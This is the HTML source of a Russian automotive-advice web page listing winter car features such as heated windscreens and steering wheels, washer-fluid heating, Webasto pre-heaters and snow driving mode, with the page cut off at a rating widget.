

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy
body_size: 22844
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-site-verification" content="_Y9jOpsn0japQjjo6JGkX97hAx7LfIwzorvlhy5oH2U" />
    <meta name="yandex-verification" content="ca47788e4d20f00c" />
	
  <script async src="https://allstat-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
  <meta name="10e8894be4a6af32f6b0f4375c9625d9" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-345242-6 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-345242-6'
  })
})</script>
  
<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://avtoelektrik-info.ru/#organization","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","sameAs":[]},{"@type":"WebSite","@id":"https://avtoelektrik-info.ru/#website","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","publisher":{"@id":"https://avtoelektrik-info.ru/#organization"}},{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#webpage","url":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy","inLanguage":"ru-RU","name":"6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы","isPartOf":{"@id":"https://avtoelektrik-info.ru/#website"},"breadcrumb":{"@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none.jpg","width":1500,"height":1000},"primaryImageOfPage":{"@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#primaryimage"},"datePublished":"2019-01-22T03:07:53+03:00","dateModified":"2019-01-18T17:15:37+03:00"},{"@type":"Article","@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#article","isPartOf":{"@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#webpage"},"author":{"@id":"https://avtoelektrik-info.ru/author/manager/#author"},"headline":"6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы","datePublished":"2019-01-22T03:07:53+03:00","dateModified":"2019-01-18T17:15:37+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#webpage"},"publisher":{"@id":"https://avtoelektrik-info.ru/#organization"},"articleSection":"Советы","image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none.jpg","width":1500,"height":1000}},{"@type":"Person","@id":"https://avtoelektrik-info.ru/author/manager/#author","name":"Manager","sameAs":[],"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cffbb5575a56bfe1a86a9222d50fa000?s=96&d=mm&r=g","width":96,"height":96,"caption":"Manager"}},{"@type":"BreadcrumbList","@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy","url":"https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy","name":"6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы"}}]}]}</script>
<link rel="canonical" href="https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://avtoelektrik-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-socialsreit_webnavoz-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&#038;ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://avtoelektrik-info.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fsovety%2F6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy" />
<link rel="alternate" type="text/xml+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fsovety%2F6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.7.0 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy"
    },
    "headline": "6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы",
    "datePublished": "2019-01-22T06:07:53+0300",
    "dateModified": "2019-01-18T20:15:37+0300",
    "author": {
        "@type": "Person",
        "name": "Manager"
    },
    "description": "Зима всем автовладельцам доставляет массу неудобств и хлопот. Особенно если вы владелец не самого нового автом",
    "image": {
        "@type": "ImageObject",
        "url": "https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none.jpg",
        "width": 1500,
        "height": 1000
    },
    "publisher": {
        "@type": "Organization",
        "name": "сайт Avtoelektrik-Info.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://avtoelektrik-info.ru/wp-content/uploads/logo-1.png",
            "width": 293,
            "height": 49
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<style type="text/css">

		/************************************************************
						Style-4
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-4 span.sfwppa-pages,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev, 
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .next,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-first, 
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-last{color:#81d742 ; font-size: 12px; }
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev:hover, .sfwppa-navi-style.sfwppa-style-4 .nav-links .next:hover{color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page,
		.sfwppa-navi-style.sfwppa-style-4 .current,
		.sfwppa-navi-style.sfwppa-style-4 .page-numbers
		{ color:#81d742; border: 1px solid #dd3333;}
		
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend{ color:#81d742;border: 1px solid #dd3333; }
		
		.sfwppa-navi-style.sfwppa-style-4 .current{ background: #dd3333; color:#ffffff;  border: 1px solid #dd3333;}
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .page-numbers:hover,		
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page:hover{ background: #dd3333;  border: 1px solid #dd3333; color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend:hover { background: #dd3333 !important;  border: 1px solid #dd3333 !important; color:#d1d1d1 !important;}
		
</style>
<script>var ajaxUrlFlatPM = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#B6A3BD), to(#A786A7));
	background-image: linear-gradient(to right, #B6A3BD, #A786A7);
}
.header__nav-2 a {
	color: #F8F7FA;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #5C5CB5;
}
.popular__inner {
	background: #F1E1E3;
}
.questions {
	padding: 40px 0;
}
.questions:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#DDDBE3), to(#B0ADE0));
	background-image: linear-gradient(to right, #DDDBE3, #B0ADE0);
}
.post blockquote:before {
	background-image: url(https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png);
}
	</style>
</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://avtoelektrik-info.ru/">
		<div class="header__logo-image"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
		<div class="header__logo-title">avtoelektrik<span>-info.ru</span></div>
		<div class="header__logo-desc"></div>
		</a>
		
										<div class="header__popular">
				<div class="header__popular-headline">Популярное</div>
				<div class="header__popular-title"><a href="https://avtoelektrik-info.ru/zap-chasti/nyuansy-zakaza-zakisi-azota">Нюансы заказа закиси азота</a></div>
			</div><!-- .header__popular -->
					
			<form class="search" method="get" action="https://avtoelektrik-info.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>
			</form>

		
		</div><!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-22803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22803"><a href="/"><div class="header__nav-2-link">Авто по маркам</div></a>
<ul class="sub-menu">
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://avtoelektrik-info.ru/category/gazell/"><div class="header__nav-2-link">Газель</div></a></li>
	<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://avtoelektrik-info.ru/category/mersedes/"><div class="header__nav-2-link">Мерседес</div></a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://avtoelektrik-info.ru/category/uaz/"><div class="header__nav-2-link">УАЗ</div></a></li>
	<li id="menu-item-11027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11027"><a href="https://avtoelektrik-info.ru/category/niva/"><div class="header__nav-2-link">Нива</div></a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://avtoelektrik-info.ru/category/java/"><div class="header__nav-2-link">Ява</div></a></li>
	<li id="menu-item-11022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"><a href="https://avtoelektrik-info.ru/category/kamazz/"><div class="header__nav-2-link">КАМАЗ</div></a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://avtoelektrik-info.ru/category/lada/"><div class="header__nav-2-link">Лада</div></a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="https://avtoelektrik-info.ru/category/gaz/"><div class="header__nav-2-link">ГАЗ</div></a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="https://avtoelektrik-info.ru/category/zil/"><div class="header__nav-2-link">ЗИЛ</div></a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="https://avtoelektrik-info.ru/category/vaz/"><div class="header__nav-2-link">ВАЗ</div></a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"><a href="https://avtoelektrik-info.ru/category/izh-yupiter/"><div class="header__nav-2-link">ИЖ Юпитер</div></a></li>
	<li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://avtoelektrik-info.ru/category/moskvich/"><div class="header__nav-2-link">Москвич</div></a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"><a href="https://avtoelektrik-info.ru/category/audy/"><div class="header__nav-2-link">Ауди</div></a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="https://avtoelektrik-info.ru/category/izh-planeta/"><div class="header__nav-2-link">ИЖ Планета</div></a></li>
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11013"><a href="https://avtoelektrik-info.ru/category/alfa/"><div class="header__nav-2-link">Альфа</div></a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11030"><a href="https://avtoelektrik-info.ru/category/urall/"><div class="header__nav-2-link">УРАЛ</div></a></li>
	<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://avtoelektrik-info.ru/category/luaz/"><div class="header__nav-2-link">ЛуАз</div></a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a rel="nofollow" href="https://avtoelektrik-info.ru/calc/"><div class="header__nav-2-link">Калькуляторы</div></a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://avtoelektrik-info.ru/foto/"><div class="header__nav-2-link">Фото</div></a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a rel="nofollow" href="https://avtoelektrik-info.ru/video/"><div class="header__nav-2-link">Видео</div></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a rel="nofollow" href="https://avtoelektrik-info.ru/docs/"><div class="header__nav-2-link">Документы</div></a></li>
<li id="menu-item-11028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11028"><a href="https://avtoelektrik-info.ru/category/zap-chasti/"><div class="header__nav-2-link">Разное</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11003"><a href="https://avtoelektrik-info.ru/o-sajte/">О сайте</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
						</div><!-- .header__menu -->
<script async src="https://static-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
</header><!-- .header -->
<div class="middle">
			<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/category/sovety/" itemprop="item"><span itemprop="name">Советы</span></a></span></div><!-- .breadcrumbs -->						            <i>22.01.2019</i>
			<article class="post">
				<h1 class="post__headline">6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы</h1>
				<div class="post__entry">
					<div class="flat_pm_start"></div>
<p>Зима всем автовладельцам доставляет массу неудобств и хлопот. Особенно если вы владелец не самого нового автомобиля, который, не имеет большинство современных полезных опций.</p>
<p><img class="alignnone size-large wp-image-11321" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none-1024x683.jpg" alt="" width="1024" height="683" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none-1024x683.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none-768x512.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div class="toc-wrapper"><div class="toc-item"><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Какие опции обязательны для машины</a></li><li><a href="#i-2">Не менее важные опции</a></li></ul></div><!--/noindex--></div><!-- .toc-item --></div><!-- .toc-wrapper -->
<h2><span id="i">Какие опции обязательны для машины</span></h2>
<p>Разумеется, даже в устаревших моделях присутствует встроенный обогрев задних стекол и неплохая печка, которой в некоторых автомобилях можно управлять даже при помощи климатической установки. А также, в некоторых старых машинах присутствует и обогрев боковых зеркал и подогрев сидений. Теме не менее, не будет лишним ознакомится с самыми полезными зимними опциями, о которых мы расскажем вам в этой статье.</p>
<p><img class="alignnone size-large wp-image-11322" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/674d6fas-1920-1024x576.jpg" alt="" width="1024" height="576" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/674d6fas-1920-1024x576.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/674d6fas-1920-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/674d6fas-1920-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/674d6fas-1920.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Они помогут вам намного легче переносить зимние суровые условия:</p>
<ol>
<li>Установите систему обогрева для переднего стекла – она будет вашим лучшим помощником. В современных моделях появилась одна незаменимая функция, с помощью которой вы забудете, как страшный сон, утреннюю очистку лобового стекла от льда. Эта полезнейшая опция не только согреет переднее стекло, но и позволит устранить запотевания стекол внутри салона автомобиля, и устранит наледь и снег на переднем стекле.</li>
<li>Функция обогрева рулевого колеса. Пониженная температура внутри машины не нравится никому. Разумеется, садясь в автомобиль после холода, всем нам хочется тепла и комфорта. К сожалению, салон согреется только после основательного прогрева двигателя. Тем не менее, в современных машинах есть функция подогрева рулевого колеса, которая позволит ожидать прогрева двигателя в салоне более комфортно.</li>
<li>Опция подогрева жидкости стеклоомывателя и обогрев форсунок</li>
</ol>
<p><img class="alignnone size-large wp-image-11323" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/b6e210es-1920-1024x768.jpg" alt="" width="1024" height="768" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/b6e210es-1920-1024x768.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/b6e210es-1920-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/b6e210es-1920-768x576.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/b6e210es-1920.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Вам покажется незаменимой опция обогрева переднего стекла. Она позволит вам навсегда забыть о плохом обзоре. Нужно отметить, что во многих автомобилях эта функция отсутствует даже в качестве дополнительной опции.</p>
<p><img class="alignnone size-large wp-image-11324" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/obogrev_lobovogo_stekla_svoimi_rukami-1024x768.png" alt="" width="1024" height="768" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/obogrev_lobovogo_stekla_svoimi_rukami.png 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/obogrev_lobovogo_stekla_svoimi_rukami-300x225.png 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/obogrev_lobovogo_stekla_svoimi_rukami-768x576.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><span id="i-2">Не менее важные опции</span></h2>
<p>Именитые производители шин разработали множество отличных нешипованных шин, которые по своим качествам ничем не отличаются от шипованных шин. Также упростит жизнь автовладельца прибор Вебасто. Это прибор, который устанавливают в под капот автомобиля. Вебасто подключают к топливной системе и к системе охлаждения двигателя. Основной плюс вебасто – это возможность безотказно запустить двигатель даже в условиях сильных морозов. Помимо этого, благодаря вебасто вам не придется чистить машину от наледи и долго ждать, пока в машине оттают стекла. И когда вы выходите утром к автомобилю, вы садитесь в теплую машину. Система вебасто подает тепло в салон, прогревает его, когда автомобиль простаивает с неработающим двигателем.</p>
<p><img class="alignnone size-large wp-image-11320" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1427061028__dsf7200-kopiya-1024x768.jpg" alt="" width="1024" height="768" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1427061028__dsf7200-kopiya.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1427061028__dsf7200-kopiya-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1427061028__dsf7200-kopiya-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Режим для снега – инновационная система для водителей. Она специально разработана для того, чтобы упростить движение машины по снегу. Включая эту опцию, автовладелец получает возможность электронного контроля за машиной во время езды по скользким дорогам и снегу. Эта система исключает пробуксовку и ограничивает крутящий момент, который приводит к потере машины сцепления с трассой.</p>
<div class="flat_pm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->
    		 <script>
			var socials_webnavoz_ajaxUrl = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php";
			var id_post = '11318';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
				<span class="likebutton_webnavoz like__link_webnavoz" data-st="1">Отличная статья <span class="count_webnavoz count-js_webnavoz">0</span></span>
			</div>
			<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&amp;url=https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy"></div>
				</div>
			</div>
		</div>
	 					<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
